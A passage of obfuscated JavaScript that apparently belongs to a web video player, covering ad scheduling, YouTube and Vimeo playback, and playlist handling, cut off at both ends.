_0x519aa0[_0x2e47ac(0x42b)](_0x332fa8,_0x3b39f9);},'avzdd':_0x519aa0[_0x358a25(0x1a4)],'ACDkS':_0x519aa0[_0x358a25(0x3fe)],'eajnk':function(_0x46becb,_0x1b36ff){var _0x14b739=_0x358a25;return _0x519aa0[_0x14b739(0x37b)](_0x46becb,_0x1b36ff);},'NfUIO':function(_0x5379c6,_0x1ddbf0){var _0x27f0bf=_0x358a25;return _0x519aa0[_0x27f0bf(0x42b)](_0x5379c6,_0x1ddbf0);},'WjmYv':function(_0x7536e7,_0x28119e){var _0x792894=_0x358a25;return _0x519aa0[_0x792894(0x451)](_0x7536e7,_0x28119e);},'rlFMC':_0x519aa0[_0x358a25(0x40f)],'BsDOo':function(_0x383368,_0x39a398){var _0x4ced05=_0x358a25;return _0x519aa0[_0x4ced05(0x2f5)](_0x383368,_0x39a398);},'fhdnC':_0x519aa0[_0x358a25(0x2b9)]};continue;case'1':if(_0x519aa0[_0x358a25(0x41d)](this[_0x358a25(0x348)],-0x1545+0x25d5+-0x1090)&&_0x519aa0[_0x358a25(0x4fa)](this[_0x358a25(0x4a2)+'ay'][this[_0x358a25(0x42f)]][_0x358a25(0x32b)],_0x519aa0[_0x358a25(0x1cd)]))this[_0x358a25(0xf5)][_0x358a25(0x1dc)+_0x358a25(0x16f)]=!![],this[_0x358a25(0x353)+_0x358a25(0x29e)]?this[_0x358a25(0xf5)][_0x358a25(0x103)]():(this[_0x358a25(0x281)+'r'][_0x358a25(0x4a3)](),this[_0x358a25(0x359)][_0x358a25(0xbc)+'e']&&this[_0x358a25(0x359)][_0x358a25(0xbc)+'e'](_0x519aa0[_0x358a25(0x1a5)])[_0x358a25(0x222)](/no/,'')&&(this[_0x358a25(0x235)]=!![],this[_0x358a25(0x131)+'AD']=this[_0x358a25(0x4a2)+'ay'][this[_0x358a25(0x42f)]][_0x358a25(0x113)+'4']),this[_0x358a25(0xf5)][_0x358a25(0x1df)](this[_0x358a25(0x131)+'AD'],_0x519aa0[_0x358a25(0x275)]),this[_0x358a25(0xf5)][_0x358a25(0x3ec)]());else{if(_0x519aa0[_0x358a25(0x451)](this[_0x358a25(0x348)],-0x2*0x24b+-0x198a+0x1e20)&&this[_0x358a25(0x4fe)][_0x358a25(0x4b2)]&&_0x519aa0[_0x358a25(0x2f8)](this[_0x358a25(0x4fe)][_0x358a25(0x4b2)],'')&&!$[_0x358a25(0x169)+_0x358a25(0x2b1)](this[_0x358a25(0x45b)][_0x358a25(0x366)+_0x358a25(0x230)])&&_0x519aa0[_0x358a25(0x212)](this[_0x358a25(0x45b)][_0x358a25(0x151)],'')){this[_0x358a25(0xf5)][_0x358a25(0x1dc)+_0x358a25(0x16f)]=!![];if(this[_0x358a25(0x353)+_0x358a25(0x29e)])this[_0x358a25(0xf5)][_0x358a25(0x103)]();else{this[_0x358a25(0x281)+'r'][_0x358a25(0x4a3)]();if(!this[_0x358a25(0x2c4)+'ED'])this[_0x358a25(0xf5)][_0x358a25(0x3ba)](_0x519aa0[_0x358a25(0x327)]);this[_0x358a25(0x2c4)+'ED']=!![];}}}continue;case'2':this[_0x358a25(0x348)]=Math[_0x358a25(0x3ce)](_0x91ad33[_0x358a25(0x464)]);continue;case'3':var _0x417f01=this;continue;case'4':this[_0x358a25(0x415)]=_0x519aa0[_0x358a25(0x37e)](setInterval,function(){var _0x14ee33=_0x358a25,_0x2b17ad=_0x57cc12[_0x14ee33(0x33a)][_0x14ee33(0x1da)]('|'),_0x83f7f1=0x22a1*-0x1+0xce8+0x15b9;while(!![]){switch(_0x2b17ad[_0x83f7f1++]){case'0':if(_0x57cc12[_0x14ee33(0x374)](_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x4a6)+_0x14ee33(0x349)](_0x417f01[_0x14ee33(0x348)]),_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x4a6)+_0x14ee33(0x349)](_0x57cc12[_0x14ee33(0x1c3)](_0x417f01[_0x14ee33(0x35d)+_0x14ee33(0x355)],-0xcf9+-0x15cb*-0x1+-0x8d1)))&&_0x57cc12[_0x14ee33(0x12e)](_0x417f01[_0x14ee33(0x35d)+_0x14ee33(0x355)],-0x8d7*-0x4+0x15a6*0x1+0x1c81*-0x2)){if(_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x184)+_0x14ee33(0x142)])return;_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x184)+_0x14ee33(0x142)]=!![],_0x57cc12[_0x14ee33(0x20e)](_0x417f01[_0x14ee33(0x4a2)+'ay'][_0x417f01[_0x14ee33(0x42f)]][_0x14ee33(0x1a3)],_0x57cc12[_0x14ee33(0x4de)])&&(_0x417f01[_0x14ee33(0x359)][_0x14ee33(0xbc)+'e']&&_0x417f01[_0x14ee33(0x359)][_0x14ee33(0xbc)+'e'](_0x57cc12[_0x14ee33(0x2df)])[_0x14ee33(0x222)](/no/,'')&&(_0x417f01[_0x14ee33(0x235)]=!![],_0x417f01[_0x14ee33(0x131)+'AD']=_0x417f01[_0x14ee33(0x4a2)+'ay'][_0x417f01[_0x14ee33(0x42f)]][_0x14ee33(0x402)+'p4']),_0x417f01[_0x14ee33(0x281)+'r'][_0x14ee33(0x4a3)](),_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x1df)](_0x417f01[_0x14ee33(0x131)+'AD'],_0x57cc12[_0x14ee33(0x4ab)]),_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x3ec)]());}continue;case'1':if(_0x417f01[_0x14ee33(0x4fe)][_0x14ee33(0x4b2)]&&_0x57cc12[_0x14ee33(0x44b)](_0x417f01[_0x14ee33(0x4fe)][_0x14ee33(0x4b2)],'')){if(!$[_0x14ee33(0x169)+_0x14ee33(0x2b1)](_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x2ac)+_0x14ee33(0x230)])){if(_0x57cc12[_0x14ee33(0xc9)](_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x302)+_0x14ee33(0x259)],Object[_0x14ee33(0x4ff)](_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x2ac)+_0x14ee33(0x230)])[_0x14ee33(0x4e1)]))return;if(_0x57cc12[_0x14ee33(0x331)](_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x2ac)+_0x14ee33(0x230)][_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x302)+_0x14ee33(0x259)]][_0x57cc12[_0x14ee33(0xce)]][_0x14ee33(0x386)](':'),-(0x4f*0x7+-0x1*0xa3+-0x185))){if(_0x57cc12[_0x14ee33(0x157)](_0x57cc12[_0x14ee33(0x503)](parseInt,_0x417f01[_0x14ee33(0x348)]),_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x15e)+_0x14ee33(0x243)+_0x14ee33(0x477)](_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x2ac)+_0x14ee33(0x230)][_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x302)+_0x14ee33(0x259)]][_0x57cc12[_0x14ee33(0xce)]]))){_0x417f01[_0x14ee33(0x281)+'r'][_0x14ee33(0x4a3)]();if(!_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x1aa)+_0x14ee33(0x144)])_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x3ba)](_0x57cc12[_0x14ee33(0x440)]);_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x1aa)+_0x14ee33(0x144)]=!![];}else _0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x1aa)+_0x14ee33(0x144)]=![];}else{if(_0x57cc12[_0x14ee33(0x50a)](_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x2ac)+_0x14ee33(0x230)][_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x302)+_0x14ee33(0x259)]][_0x57cc12[_0x14ee33(0xce)]][_0x14ee33(0x386)]('%'),-(-0x167*-0x17+0x46c+-0x24ac))){var _0x2096b2=_0x417f01[_0x14ee33(0x496)+_0x14ee33(0x48a)];if(_0x57cc12[_0x14ee33(0x229)](_0x2096b2,_0x57cc12[_0x14ee33(0x13c)](parseInt,_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x2ac)+_0x14ee33(0x230)][_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x302)+_0x14ee33(0x259)]][_0x57cc12[_0x14ee33(0xce)]]))){_0x417f01[_0x14ee33(0x281)+'r'][_0x14ee33(0x4a3)]();if(!_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x1aa)+_0x14ee33(0x144)])_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x3ba)](_0x57cc12[_0x14ee33(0x440)]);_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x1aa)+_0x14ee33(0x144)]=!![];}else _0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x1aa)+_0x14ee33(0x144)]=![];}}}}continue;case'2':if(_0x57cc12[_0x14ee33(0x1f5)](_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x4a6)+_0x14ee33(0x349)](_0x417f01[_0x14ee33(0x348)]),_0x417f01[_0x14ee33(0x4a2)+'ay'][_0x417f01[_0x14ee33(0x42f)]][_0x14ee33(0x27e)+_0x14ee33(0x37c)+'e'])){if(_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x158)+_0x14ee33(0x29e)])return;_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x158)+_0x14ee33(0x29e)]=!![],_0x57cc12[_0x14ee33(0x123)](_0x417f01[_0x14ee33(0x4a2)+'ay'][_0x417f01[_0x14ee33(0x42f)]][_0x14ee33(0x32c)],_0x57cc12[_0x14ee33(0x4de)])&&(_0x417f01[_0x14ee33(0x359)][_0x14ee33(0xbc)+'e']&&_0x417f01[_0x14ee33(0x359)][_0x14ee33(0xbc)+'e'](_0x57cc12[_0x14ee33(0x2df)])[_0x14ee33(0x222)](/no/,'')&&(_0x417f01[_0x14ee33(0x235)]=!![],_0x417f01[_0x14ee33(0x131)+'AD']=_0x417f01[_0x14ee33(0x4a2)+'ay'][_0x417f01[_0x14ee33(0x42f)]][_0x14ee33(0x30b)+'4']),_0x417f01[_0x14ee33(0x281)+'r'][_0x14ee33(0x4a3)](),_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x1df)](_0x417f01[_0x14ee33(0x131)+'AD'],_0x57cc12[_0x14ee33(0x21e)]),_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x3ec)]());}continue;case'3':if(_0x417f01[_0x14ee33(0x4fe)][_0x14ee33(0x4b2)]&&_0x57cc12[_0x14ee33(0x41a)](_0x417f01[_0x14ee33(0x4fe)][_0x14ee33(0x4b2)],'')){if(!$[_0x14ee33(0x169)+_0x14ee33(0x2b1)](_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x1ac)+_0x14ee33(0x35a)])){if(_0x57cc12[_0x14ee33(0x1bb)](_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x3c6)+_0x14ee33(0x10f)],Object[_0x14ee33(0x4ff)](_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x1ac)+_0x14ee33(0x35a)])[_0x14ee33(0x4e1)]))return;_0x57cc12[_0x14ee33(0x44b)](_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x1ac)+_0x14ee33(0x35a)][_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x3c6)+_0x14ee33(0x10f)]][_0x57cc12[_0x14ee33(0xce)]][_0x14ee33(0x386)](':'),-(-0xf6b+0x13d*0x19+-0x1*0xf89))&&(_0x57cc12[_0x14ee33(0x112)](_0x57cc12[_0x14ee33(0x503)](parseInt,_0x417f01[_0x14ee33(0x348)]),_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x15e)+_0x14ee33(0x243)+_0x14ee33(0x477)](_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x1ac)+_0x14ee33(0x35a)][_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x3c6)+_0x14ee33(0x10f)]][_0x57cc12[_0x14ee33(0xce)]]))&&(_0x57cc12[_0x14ee33(0x3f2)](setTimeout,function(){var _0x26b6c0=_0x14ee33;_0x417f01[_0x26b6c0(0xf5)][_0x26b6c0(0x17c)]=!![],_0x417f01[_0x26b6c0(0xf5)][_0x26b6c0(0x446)+'p']();},_0x57cc12[_0x14ee33(0x145)](0x1803+-0x17eb*0x1+0x1e8*0x2,_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x15e)+_0x14ee33(0x243)+_0x14ee33(0x477)](_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x1ac)+_0x14ee33(0x35a)][_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x3c6)+_0x14ee33(0x10f)]][_0x57cc12[_0x14ee33(0x187)]]))),_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x3ba)](_0x57cc12[_0x14ee33(0x2f3)])));if(_0x57cc12[_0x14ee33(0x50a)](_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x1ac)+_0x14ee33(0x35a)][_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x3c6)+_0x14ee33(0x10f)]][_0x57cc12[_0x14ee33(0xce)]][_0x14ee33(0x386)]('%'),-(0xa3f+-0xbf0+0x1b2))){var _0x2096b2=_0x417f01[_0x14ee33(0x496)+_0x14ee33(0x48a)];_0x57cc12[_0x14ee33(0x2d8)](_0x2096b2,_0x57cc12[_0x14ee33(0x503)](parseInt,_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x1ac)+_0x14ee33(0x35a)][_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x3c6)+_0x14ee33(0x10f)]][_0x57cc12[_0x14ee33(0xce)]]))&&(_0x57cc12[_0x14ee33(0x3f2)](setTimeout,function(){var _0x69f690=_0x14ee33;_0x417f01[_0x69f690(0xf5)][_0x69f690(0x17c)]=!![],_0x417f01[_0x69f690(0xf5)][_0x69f690(0x446)+'p']();},_0x57cc12[_0x14ee33(0x2b6)](0x1d08+0xfa6+-0x28c6,_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x15e)+_0x14ee33(0x243)+_0x14ee33(0x477)](_0x417f01[_0x14ee33(0x45b)][_0x14ee33(0x1ac)+_0x14ee33(0x35a)][_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x3c6)+_0x14ee33(0x10f)]][_0x57cc12[_0x14ee33(0x187)]]))),_0x417f01[_0x14ee33(0xf5)][_0x14ee33(0x3ba)](_0x57cc12[_0x14ee33(0x2f3)]));}}}continue;case'4':if(_0x57cc12[_0x14ee33(0x449)](_0x417f01[_0x14ee33(0x4fe)][_0x14ee33(0x20a)][_0x417f01[_0x14ee33(0x42f)]][_0x14ee33(0x3a9)],_0x57cc12[_0x14ee33(0x2e7)])||_0x57cc12[_0x14ee33(0x399)](_0x417f01[_0x14ee33(0x4fe)][_0x14ee33(0x3a9)],_0x57cc12[_0x14ee33(0x2ab)]))return;continue;}break;}},0x221d*0x1+-0x13f3*-0x1+-0x35de);continue;case'5':this[_0x358a25(0x496)+_0x358a25(0x48a)]=_0x519aa0[_0x358a25(0x23e)](parseInt,_0x519aa0[_0x358a25(0x42b)](_0x91ad33[_0x358a25(0x28e)],-0x1*-0xd+-0xe*-0x202+0x1bc5*-0x1));continue;case'6':_0x519aa0[_0x358a25(0x1e4)](this[_0x358a25(0x4a2)+'ay'][this[_0x358a25(0x42f)]][_0x358a25(0x42d)+'w'],_0x519aa0[_0x358a25(0x1cd)])&&this[_0x358a25(0xf5)][_0x358a25(0x4f7)+'p']();continue;case'7':this[_0x358a25(0x35d)+_0x358a25(0x355)]=Math[_0x358a25(0x3ce)](_0x91ad33[_0x358a25(0x4b5)]);continue;case'8':if(_0x519aa0[_0x358a25(0x138)](this[_0x358a25(0xf5)][_0x358a25(0x4a6)+_0x358a25(0x349)](this[_0x358a25(0x348)]),this[_0x358a25(0xf5)][_0x358a25(0x4a6)+_0x358a25(0x349)](_0x519aa0[_0x358a25(0x1f7)](this[_0x358a25(0x35d)+_0x358a25(0x355)],0x2fb+0xbf5*-0x3+-0x4b3*-0x7)))&&_0x519aa0[_0x358a25(0x495)](this[_0x358a25(0x35d)+_0x358a25(0x355)],-0x2b3*-0x1+-0xc2e+0x97b*0x1)){if(this[_0x358a25(0xf5)][_0x358a25(0x184)+_0x358a25(0x142)])return;this[_0x358a25(0xf5)][_0x358a25(0x184)+_0x358a25(0x142)]=!![],this[_0x358a25(0x4fe)][_0x358a25(0x4b2)]&&_0x519aa0[_0x358a25(0x320)](this[_0x358a25(0x4fe)][_0x358a25(0x4b2)],'')&&(!$[_0x358a25(0x169)+_0x358a25(0x2b1)](this[_0x358a25(0x45b)][_0x358a25(0xc1)+_0x358a25(0x241)])&&(this[_0x358a25(0x281)+'r'][_0x358a25(0x4a3)](),this[_0x358a25(0xf5)][_0x358a25(0x3ba)](_0x519aa0[_0x358a25(0x49e)]),this[_0x358a25(0xf5)][_0x358a25(0x1a0)+_0x358a25(0x47d)]=!![])),_0x519aa0[_0x358a25(0x2f5)](this[_0x358a25(0x4a2)+'ay'][this[_0x358a25(0x42f)]][_0x358a25(0x1a3)],_0x519aa0[_0x358a25(0x1cd)])&&(this[_0x358a25(0x359)][_0x358a25(0xbc)+'e']&&this[_0x358a25(0x359)][_0x358a25(0xbc)+'e'](_0x519aa0[_0x358a25(0x1a5)])[_0x358a25(0x222)](/no/,'')&&(this[_0x358a25(0x235)]=!![],this[_0x358a25(0x131)+'AD']=this[_0x358a25(0x4a2)+'ay'][this[_0x358a25(0x42f)]][_0x358a25(0x402)+'p4']),this[_0x358a25(0x281)+'r'][_0x358a25(0x4a3)](),this[_0x358a25(0xf5)][_0x358a25(0x1df)](this[_0x358a25(0x131)+'AD'],_0x519aa0[_0x358a25(0x492)]),this[_0x358a25(0xf5)][_0x358a25(0x3ec)]());}else this[_0x358a25(0xf5)][_0x358a25(0x1a0)+_0x358a25(0x47d)]=![];continue;}break;}},PLAYER[_0x40b1c8(0x141)][_0x40b1c8(0x430)][_0x40b1c8(0x341)+_0x40b1c8(0x508)]=function(_0x1546f3){var _0x44b969=_0x40b1c8,_0x1ee6e7={'SNSkv':_0x44b969(0x274),'DOCku':_0x44b969(0x3ac),'ZKOrO':function(_0x593749,_0x41dc7c){return _0x593749*_0x41dc7c;}},_0xc48bf6=_0x1ee6e7[_0x44b969(0x1b4)][_0x44b969(0x1da)]('|'),_0x354b3b=-0xe7a+-0x19ac+0xd62*0x3;while(!![]){switch(_0xc48bf6[_0x354b3b++]){case'0':var _0x50ba79=this;continue;case'1':var _0x355ea5={'jGEuQ':_0x1ee6e7[_0x44b969(0x10a)],'vckAI':function(_0xd06d68,_0xc73b20){var _0x29c4fa=_0x44b969;return _0x1ee6e7[_0x29c4fa(0x1d3)](_0xd06d68,_0xc73b20);}};continue;case'2':this[_0x44b969(0xf5)][_0x44b969(0x4d4)+'ox']();continue;case'3':var _0x2ed19d=_0x1546f3;continue;case'4':this[_0x44b969(0x281)+'r'][_0x44b969(0x296)]()[_0x44b969(0x1dd)](function(_0x26ad24){var _0x37e38b=_0x44b969,_0x126e6b=_0x355ea5[_0x37e38b(0x3b6)][_0x37e38b(0x1da)]('|'),_0x3dbc74=0x4f5+-0xf55+0xa60;while(!![]){switch(_0x126e6b[_0x3dbc74++]){case'0':_0x50ba79[_0x37e38b(0x271)]=![];continue;case'1':_0x50ba79[_0x37e38b(0xf5)][_0x37e38b(0x26e)+_0x37e38b(0x3b2)][_0x37e38b(0x217)](_0x50ba79[_0x37e38b(0xf5)][_0x37e38b(0x1ae)+_0x37e38b(0x15c)]);continue;case'2':_0x50ba79[_0x37e38b(0xf5)][_0x37e38b(0x1ae)+_0x37e38b(0x15c)]=_0x355ea5[_0x37e38b(0x2a7)](_0x50ba79[_0x37e38b(0xf5)][_0x37e38b(0x26e)+'k'][_0x37e38b(0x217)](),_0x26ad24);continue;case'3':_0x50ba79[_0x37e38b(0xf5)][_0x37e38b(0x419)]=_0x26ad24;continue;case'4':_0x50ba79[_0x37e38b(0xf5)][_0x37e38b(0x32e)]=_0x26ad24;continue;}break;}});continue;}break;}};function _0xf81a(){var _0x3cf8a1=['CpAFO','toString','0|4|3|2|1','outubeElap','ayer.vimeo','YEUQQ','jEFnB','fa-elite-f','kProgress','ZGUVq','rerollRand','SkfgJ','jGEuQ','oUiAF','setVolume','pLmbQ','playVAST','Width','dKLQk','yPnxY','.elite_vp_','2535900ytbpwz','|2|0|12|7|','IZmKM','huPRs','onPlayerRe','steners','rkZiM','NONLINEARS','hOaSj','cDHzx','?h=8272103','video','TBceZ','dDpNE','dMobo','floor','8|11|10|9|','8|5|4|2|6|','yer','playVideoB','oTrack','VXOmZ','laylistIte','rDXSP','change','random','rpOnB','mp4VideoTh','RfQqA','getGlobalP','bhjSV','RRfsN','er\x20Effects','4ABVSEx','mage\x20elite','42058utDptZ','NzEMH','BZapQ','gjOJA','nHFwH','tive','any','WgHkh','tStatus','4|9|3|0|2|','openAD','\x20Effects\x20P','hfpgf','AWdAM','Image','xUOFa','JBKCT','nXnio','list','uzesk','FGxLQ','rHIgh','3|1|0|7','Ypilj','rIXLF','ZYCCM','onPlayerSt','fleBtn','LdVRK','rGEUO','setSize','/1.jpg','postroll_m','htRAg','YOUTUBE_DU','yunGF','Bwkwv','eme','fwJch','cdUnN','resizeAll','rKbOa','stop','wfodB','pvgKa','BfQRl','elite_vp_c','vimeoID','keuGr','huffleBtn','visible','tim','15|11|9|4|','https://i.','youtubeCha','volPerc','fXpPc','1|13|3|4|5','kHvMh','hpcBM','RXyyE','EIomz','WcEtK','oKPFr','TwIqa','HOFpY','uEBRe','JmvXE','thumbImage','timeupdate','elite_vp_l','\x22\x20placehol','humbImgAut','QCOYk','vimeoAutop','popupAdSho','zEoan','videoid','prototype','ted_bottom','tYVuT','zXTxk','ZwIzh','rRKnY','TCRLs','PfFMG','VIDEOID','oZakM','vi/','ner','attr','ZzUXs','Azlfp','first','tZAoj','afmwW','HTML5','preroll','showGlobal','quuvf','togglePopu','4|2|0|1|3','bottom','WjmYv','vimeo','jBbLs','deviceAgen','appendTo','enable_mp4','PyCSu','yjbrf','lFiUP','loadRandom','TDSsc','youtubeSTA','ZZisR','mrZPC','lastBtnIco','scrollingI','hKImH','leWidth','_vast','MHqWG','tItem','elite_vp_f','te_vp_them','FXhhp','temUnselec','xOfQy','humbImg','seconds','nzydK','sNYIj','rtrait','nIcon','Btn','uLorp','Live\x20YouTu','showPlayli','.jpg','PlayerStat','IKBGP','uXCZR','ended','elite_vp_','Quality','iOS','OhvCK','imageTimer','econds','_bottom\x22>','-general','yHEMT','dgZKD','nlyThumbna','LS_ACTIVE','play','FEQwJ','ted','on\x20elite_v','nrGoa','rCVir','mainContai','playlistSh','OFgZl','progressId','yVtEW','descriptio','entage','edDuration','HZnRG','DeeIT','Restart\x20vi','laylist','hKeWT','BOBpA','aKSVD','ndomNumber','irstBtn','ndtHG','vimeo_perc','CcCft','OvZzq','UHUOC','laying','adStartTim','bNuxS','TQdVI','xghZN','laylistCon','popupTimer','playlist','videos_arr','pause','http://img','videoPlaye','secondsFor','1|10|5|2|8','getViewpor','KKRMu','auto','kJRER','PAnhe','1|2','lOabX','jIRUz','setPlaylis','POBcu','vastUrl','lnvDP','aZTCk','duration','append','YNLLl','idpXP','piTwk','i\x20Create','extBtn','nkxky','text','ClEvl','DfSky','Google\x20dri','wHCuN','elite_vp_p','rSearch','\x22>\x20','TOSGa','postroll','layButtonS','fa-elite-r','Qmxix','info','4|3|1|2|0','CFJcX','mbnails','zNhWu','Progress','ucMVv','YLwMF','generateRa','progressPo','hideMutedB','XwGUH','laylist_bo','sIMPq','WajNw','reviousBtn','_itemRight','ZPEZN','4|6','sOn','liQXl','dyBLj','nextBtnIco','length','LV7cYva-WL','playlistSe','bind','|4|9|7|0|3','find','IUuNl','video\x20exam','wLMpZ','ciays','ray','<span\x20/>','ive','imeoWrappe','obTIV','rzmIj','LKCTr','elite_vp_v','sxnHB','2|3|1|5|0|','animate','each','enablePopu','NUrPy','KZYLl','CzdDW','imgWrapp','checkForPo','ring\x20Summe','options','keys','getCurrent','pUmCJ','MIHTT','ERrZn','userAgent','order','nfQPb','nfxKb','angeVimeo','minSuggest','JTtLG','fjrlQ','popupAdEnd','Player','elite_vp_t','creenHide','params','canPlayTyp','show','mageSelect','jVBgQ','thumbnail_','allVastPOS','13|0|14|3|','ADSTARTTIM','ve\x20video\x20e','adedFracti','mouseover','totalHeigh','iixhC','xatjq','oWJmY','oWlnj','f-hosted)','uhtBu','xBddO','imageUrl','_mp4HD','navigator','Yes','omNumber','umbnails_i','tent_botto','data','NbvNq','evkAk','Ibbem','0|3|2|5|7|','kXUUU','QRKnh','_bottom','5|7|8|6|1','prerollAct','kHCZK','aria-hidde','alOdT','playlistBa','e_vp_contr','postrollGo','nonlinear','element','firstBtnIc','\x20video\x20thu','gaVideoEnd','FrrxU','Icobn','CZOTz','loadWidth','top','prerollGot','gJXgI','ttom','FZwpK','DQczh','VIDEO','getVideoLo','fdlCy','owOnlyThum','info_text','dOOSA','0\x20VR\x20video','FCcPh','ereyK','humbnail','rtraitWidt','AD\x205\x20sec\x20+','PYwFa','QBGoZ','vimeoPlay','HSDUX','Icon','/mqdefault','fZhSS','Jdome','youtube','DOCku','hmBQk','VOMaH','AlcTQ','100%','_INDEX','OePjx','bKdVN','zGWNN','preroll_mp','oFZCs','.com/video','WbKei','drpWm','OPNpN','nnelID','ple','kcugv','6|4|2','playButton','andom','leDWW','AbyoO','12|2|5','playedVide','KpuCU','buLCH','lWnQt','ints','jpbBo','WYsWp','lass=\x22elit','MKVXE','1|17|6|16|','toggleShuf','onload','puaLY','\x20HLS\x20m3u8\x20','HTML5Video','video_path','bnails','IzfNT','zMMmb','scrollTo','push','video/mp4','iTuiB','PhayG','AiRHF','Aeqgo','TXkWF','nGAIj','Lutql','DRYdh','elite_vp_i','Playlist','ayed','DgSwR','S_ACTIVE','ebpGz','foSYA','byCYP','yes','der=\x22','dth','cueVideoBy','XwTnA','iKWDc','eSPjD','ent','pring\x20Summ','linear','image','_mp4SD','MyVNp','Download','elite_vp_s','NnUBe','midrollPla','Openload\x20v','Trident/','Right\x20play','eBarWidth','OMgZP','convertTim','CXpPR','cUWly','vp_paused','qqxNg','tep-backwa','NlblJ','nnRhh','mrUgB','LBzyb','zZLGY','isEmptyObj','state','CUED','TRiCS','GULSJ','tmUTz','rted','TPsbU','setPlaybac','hide','archText','resizeVide','setImageTi','oLink','uXuWF','aeaQk','PrerollAds','kpzfB','yoPWn','adOn','YTAPI_onPl','YybnD','midrollAct','youtube_ar','HTML5\x20Live','xVhGW','XJMPY','postrollPl','playerWidt','=\x22elite_vp','avzdd','dCxRQ','\x20Space\x20Ody','ToIBz','EJTjO','ivdBK','gRukU','rEQcj','fgP_mecAi4','rInside','RvSlV','roject','playerHeig','ClHQR','item_array','CligY','ZzlxQ','1477504ifHtvz','RKaFH','juPzX','isMobile','vimeoWrapp','onTimeupda','<div\x20/>','d=\x22elite_v','IS_POSTROL','lygfp','RTED','postrollAD','ziOIS','xgZWC','rQNUc','tentOverla','playYoutub','rand','IS_MIDROLL','cVAVM','allVastNON','ZUhYn','savedVolum','JcLRa','Stop\x20video','ady','VRITa','SCjkr','SNSkv','css','ontrolsCol','mage','JnbDe','vzQoc','ccUrl','KLqWx','preloaderA','elite_vp_n','SCcBm','kQuality','AHTEA','ANnNQ','inline-fle','WXxar','sedTime','lastBtn','FYfKl','MbVGk','youtubeID','kHgMv','367972vaegjN','rtTime','tUinL','rBcvr','eIzbe','Eakzu','youtubePLA','CJdYQ','bvgUe','ZKOrO','RVokr','midrollSki','AD\x205\x20sec\x20S','midrollGot','LvJka','xBFjH','split','preloader','videoAdSta','then','umbnails_v','loadAD','Dropbox\x20vi','87GmkGKZ','addClass','rHeight','iGoCw','previousBt','seekTo','xDpMK','wlEsl','CpKlX','ideo\x20examp','NJrHr','<div\x20class','fa-elite-b','kcUMt','QPqbD','ZCYlC','postrollAc','elite-icon','UpKzp','PcrXA','ORkDD','PHxwA','GThso','XAoZu','QFbke','postrollSk','aEsns','djMod','showPoster','mouseout','true','uKFhs','iframe#','JddEf','GMRnK','dNaQA','WeXqZ','DtUOV','meo','om/vi/','Jvjij','videos','ggVny','lity','uKxSN','wvNCL','autoplay','pTimer','p_input\x22\x20c','pFxIa','VpIgz','buffered','agentID','_vp_themeC','width','\x20Pieces\x20Af','canZt','mJOrk','UTmRk','RbLeU','e=\x22text\x22\x20i','ebLVi','showMutedB','YIuNs','ollAds_arr','replace','ZKtVy','position','Search','_descripti','leTrack','tzPef','YGcYJ','LoiVf','playlistH','MFqtM','PWCEq','zpiwK','|11|12|6','ROLLS','woBfz','WsouD','hideVideoE','vSzgZ','canPlay','pXsbx','ocHkW','humbnail_i','KPjNO','OPJdz','wimwear\x20Sp','CgqoV','<input\x20typ','WCrsk','sSqXb','iBxWp','TROLLS','Play\x20next\x20','eStringToS','uvOHI','deo\x20exampl','addVimeoLi','<div></div','PLAYING','ipTimer','posterImgO','bbNKR','Color','cNZGt','resizePlay','DxrIR','iBWxb','zGOAr','playlistCo','MSIE\x20','jmLCg','tiKZo','iGDbG','BsACo','s\x20project','NDEX','DAjOr','ntentOverl','abkiA','jNlTD','ollbar','popupAdSta','Time','FnpTm','HGZKQ','roOdy','BwWTR','RiVPd','ytWrapper','leDownload','kYFPi','InWHm','0|2|1|4|5|','instanceNa','playlistSc','xample','volumeTrac','vimeoPlays','KLONz','vimeoMuted','video\x20thum','GExpd','1|0|3|2|4','rhxNg','title','_timer','CcfWt','p_controls','yUFAQ','cviDN','imageWrapp','CXlro','midrollAD_','176','CLICK_E